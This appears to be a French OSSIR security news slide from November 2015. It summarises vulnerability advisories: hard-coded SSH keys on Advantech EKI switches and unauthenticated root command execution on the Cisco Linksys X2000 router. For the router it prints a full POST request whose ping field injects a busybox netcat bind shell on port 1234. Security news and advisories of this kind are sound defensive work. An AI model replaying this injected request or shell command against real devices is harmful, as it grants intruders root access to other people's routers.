 OSSIR Mardi 10 novembre 2015
http://www.ossir.org
Failles / Bulletins / Advisories
Réseau (principales failles)
Clef SSH en dur sur les switchs industriel d'Advantech (Taiwanais)
• EKI-136x version inférieur à 1.27
• EKI-132x version inférieur à 1.98
• EKI-122x-BE version inférieur à 1.65
https://threatpost.com/advantech-clears-hard-coded-ssh-keys-from-eki-switches/115297/
Routeur Cisco Linksys x2000
● Exécution de code à distance sans authentification, en tant que root
● L'interface Web permet de faire un Ping, exécuté par system() avec des entrées mal nettoyé
http://meat.pisto.horse/2015/11/rooting-linksys-x2000-router-system.html
POST /apply.cgi HTTP/1.1
Host: mon-routeur
...
submit_button=Diagnostics&change_action=gozila_cgi&submit_type=start_ping&commit=0&nowait=
1&ping_size=32&ping_times=5&ping_ip=%27%5Cnbusybox%5Ctnc%5Ct-e%5Ct%2Fbin%2Fsh%5Ct-l%5Ct-
p%5Ct1234'
/bin/ping -f -c 5 -s 32
busybox nc -e /bin/sh -l -p 1234 > /tmp/ping_log 2>&1 &
/bin/ping -f -c 5 -s 32
busybox nc -e /bin/sh -l -p 1234 > /tmp/ping_log 2>&1 &
Arnaud Soullié
Vladimir Kolla
Revue d'actualité